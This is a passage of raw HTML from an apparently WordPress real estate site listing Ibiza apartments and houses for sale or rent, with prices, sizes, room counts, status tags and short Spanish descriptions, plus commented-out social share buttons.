			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17232-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17232-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17232-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					275.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17214-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17214 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/10/Captura-de-pantalla-2017-10-18-a-las-12.02.29-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de dos habitaciones y dos WC ubicado en una de las exclusivas urbanizaciones de Can Misses. En la ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">93 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17214-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17214-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17214-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					360.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17221-adosado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17221 Adosado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/10/2017-10-10-PHOTO-00000015-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>&nbsp; Casa con 3 dormitorios dobles todos con su baño en suite y TV. El dormitorio principal tiene acceso a ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">225 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">5 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17221-adosado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17221-adosado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17221-adosado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					4.100 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/17212-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17212 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/10/Foto-Estudio-Ibiza-4W1A7240-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Piso de 3 habitaciones con 2 baños uno de ellos en suite. Aire acondicionado e internet de alta velocidad. Cocina ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/17212-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/17212-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/17212-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					2.500 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17219-planta-baja">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17219 Planta baja</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/10/DSC02784-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito bajo adosado 80m2 , 2 habitaciones 2 baños con ducha en tranquila y pequeña urbanización residencial, ubicada a pasos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17219-planta-baja"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17219-planta-baja&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17219-planta-baja">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.200 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17217-piso-en-venta">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17217 Piso en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/10/DSC_0345-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">Vendido</div>			<div class="property-tag tag-right">
				Sold			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Piso con piscina comunitaria en urbanización exclusiva de Marina Botafoch. Con dos habitaciones y dos WC, encontramos un amplio salón, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">77 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Vendido</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17217-piso-en-venta"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17217-piso-en-venta&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17217-piso-en-venta">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					460.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17206-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17206 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/DSCN3281-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Espacioso piso con vistas al mar en el centro de Santa Eulalia. Con 3 habitaciones y 2 WC, cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">125 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17206-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17206-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17206-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.800 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17208-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17208 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG_0518-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso en venta en Santa Eulalia. Con dos habitaciones de matrimonio y un WC, cuenta con un amplio salón ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17208-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17208-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17208-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					220.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17204-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17204 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/terraza1-2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span>					</div>
					
					<p>Apartamento reformado y ampliado de 55m2 más 22m2 de terraza. Suelos de Parquet, encimera de Silestone. Una habitación doble grande, salón ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">55 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17204-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17204-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17204-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					215.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17198-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17198 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG_5197-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso muy espacioso en el centro de Santa Eulalia. Con cuatro habitaciones y dos WC, cuenta con un espacioso recibidero, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">150 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17198-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17198-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17198-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					385.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17196-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17196 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="480" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG-20160808-WA0008_resized-480x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita planta baja ubicada en Playa d’en Bossa. Con 100 metros mas 50 metros de terraza , la urbanización cuenta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17196-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17196-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17196-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


